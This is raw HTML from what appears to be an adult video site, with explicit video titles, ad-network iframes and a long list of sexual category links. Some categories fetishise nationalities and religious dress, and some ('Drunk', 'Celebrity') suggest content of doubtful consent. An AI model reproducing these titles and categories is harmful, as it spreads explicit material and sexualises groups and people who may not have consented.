                            <a href="/en/video/911823348574423019/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ca7728125af87eb" src="/thumbs/19/911823348574423019_0.jpg" alt="pro suck by indian bhabhi" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> pro suck by indian bhabhi</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 79 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11097711871538415632/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9a02fe2622aec810" src="/thumbs/632/11097711871538415632_0.jpg" alt="Sample Video 3 Desi Bbw Chubby Bhabhi Doing Cam Sessions" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sample Video 3 Desi Bbw Chubby Bhabhi Doing Cam Sessions</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 29 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734758014049/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ddc54c61" src="/thumbs/49/2705852734758014049_0.jpg" alt="bhabhi hot dance" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> bhabhi hot dance</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 67 views</li>
                                <li><i class="fa fa-upload"></i> 12.05.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/812444413753810064/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b4661e3c98bdc90" src="/thumbs/64/812444413753810064_0.jpg" alt="INDIAN HOT BHABHI MASTURBATION WHILE WATCHING PORN XXX" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> INDIAN HOT BHABHI MASTURBATION WHILE WATCHING PORN XXX</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 32 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1844588696188186156/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19994ba568ff6e2c" src="/thumbs/156/1844588696188186156_0.jpg" alt="Indian Desi Bhabhi Teasing with her Big Boobs and Pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Desi Bhabhi Teasing with her Big Boobs and Pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 41 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15667785841214967717/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d96f28360a834fa5" src="/thumbs/717/15667785841214967717_0.jpg" alt="Indian PLUMP Bhabhi Massaged by Lover" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian PLUMP Bhabhi Massaged by Lover</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 70 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Afghanistan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207159299/African/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> African
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 369 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Algeria
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 23 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4181 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2126 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/3/Arab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Arab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 11719 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1291 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1882 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asslick
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 98 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Aunty
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 123 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BBW
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1276 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BDSM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 231 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Babe
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bahrain
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 14 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Beach
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bhabhi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 93 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2770 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Cock
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1305 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1873 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bisexual
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 352 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208076803/Black/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Black
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 859 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blonde
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 427 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2984 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bollywood
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Boobs
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 956 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brunette
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1421 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bukkake
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> CFNM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 94 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cameltoe
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 10 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cartoon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Casting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 147 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Celebrity
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Close Up
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208863235/College/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> College
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Compilation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 175 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Creampie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 867 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Crossdresser
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 25 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 483 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cumshot
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1615 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deepthroat
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 300 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Desi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 398 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dildo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 291 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Penetration
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 90 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 9 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Egypt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 320 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Emo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Erotic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 109 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Face Sitting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Farsi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 36 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Femdom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 127 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 565 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fisting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Footjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 86 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gangbang
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 247 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Girlfriend
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 429 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Glasses
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 47 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gloryhole
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 9 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 133 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 606 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hardcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2397 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hentai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> High Heels
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 47 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hijab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1273 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hindi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 59 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1351 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Indian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2685 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Interracial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 823 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Iraq
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 78 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jordan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 28 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Kuwait
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lebanon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 56 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lesbian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 271 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Libya
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 17 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> MILF
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2522 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Machine Fucking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Massage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 322 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Masturbating
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 191 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1689 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Midget
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 6 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mistress
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 91 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Morocco
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 75 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nipples
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 90 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212074499/Office/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Office
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oiled
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old & Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 80 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oman
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Outdoor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 407 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212598787/POV/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> POV
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 733 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pakistani
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 358 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Palestine
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Panties
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 69 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pantyhose
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 308 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Persian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 315 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pissing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 73 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pornstars
